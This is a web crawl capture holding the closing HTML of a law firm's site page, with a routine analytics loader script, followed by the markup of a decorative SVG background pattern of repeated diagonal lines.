        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>
    </div>
    <script type="application/javascript">
        var json = {"HasImage":true,"NumberOfOffices":1}
    </script>


        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.venable.com/assets/images/slash-grid-2.svg
body_size: -262
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="750px" height="500px" viewBox="4 0 750 500" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 47.1 (45422) - http://www.bohemiancoding.com/sketch -->
    <title>Group 12</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <g id="dark-nav" transform="translate(0.000000, -169.000000)" stroke="#08CED2" stroke-width="0.5">
            <g id="people/services" transform="translate(-359.000000, -29.000000)">
                <g id="people-image/pattern">
                    <g id="pattern-1">
                        <g id="Group-12">
                            <g id="pattern" transform="translate(0.000000, 469.851240)">
                                <g id="Group-8" transform="translate(1.000000, 0.000000)">
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 53.427377) rotate(-180.000000) translate(-185.976019, -53.427377) translate(0.976019, 38.927377)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 79.248606)">
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 132.675983) rotate(-180.000000) translate(-185.976019, -132.675983) translate(0.976019, 118.175983)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 158.497213)">
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 211.924589) rotate(-180.000000) translate(-185.976019, -211.924589) translate(0.976019, 197.424589)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 237.745819)">
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                            </g>
                            <g id="pattern-copy" transform="translate(0.000000, 0.000000)">
                                <g id="Group-8-Copy" transform="translate(185.976019, 211.924589) rotate(-180.000000) translate(-185.976019, -211.924589) translate(0.976019, 197.424589)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 237.745819)">
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 291.173196) rotate(-180.000000) translate(-185.976019, -291.173196) translate(0.976019, 276.673196)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 330.797499) rotate(-180.000000) translate(-185.976019, -330.797499) translate(0.976019, 316.297499)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 370.421802) rotate(-180.000000) translate(-185.976019, -370.421802) translate(0.976019, 355.921802)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 410.046105) rotate(-180.000000) translate(-185.976019, -410.046105) translate(0.976019, 395.546105)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 447.406163) rotate(-180.000000) translate(-185.976019, -447.406163) translate(0.976019, 432.906163)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                </g>
                            </g>
                            <g id="pattern" transform="translate(370.000000, 469.851240)">
                                <g id="Group-8" transform="translate(1.000000, 0.000000)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 53.427377) rotate(-180.000000) translate(-185.976019, -53.427377) translate(0.976019, 38.927377)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 79.248606)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 132.675983) rotate(-180.000000) translate(-185.976019, -132.675983) translate(0.976019, 118.175983)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 158.497213)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 211.924589) rotate(-180.000000) translate(-185.976019, -211.924589) translate(0.976019, 197.424589)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 237.745819)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
